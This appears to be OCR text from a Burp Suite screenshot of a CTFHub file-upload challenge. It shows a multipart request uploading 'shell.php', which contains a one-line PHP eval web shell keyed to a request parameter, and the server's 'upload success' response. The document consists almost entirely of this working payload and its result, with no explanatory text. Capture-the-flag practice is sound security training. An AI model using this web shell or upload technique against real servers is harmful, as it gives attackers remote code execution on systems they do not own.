 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-b5c838f39fbf7fd6.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
------WebKitFormBoundaryyi0003nwDay6jkI2
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_REQUEST['rose']);?>
------WebKitFormBoundaryyi0003nwDay6jkI2
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryyi0003nwDay6jkI2--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Mon, 10 May 2021 13:02:21 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 323
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
上传成功!<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Web03</title>
? < + > Type a search term 0 matches
Done
649 bytes | 43 millis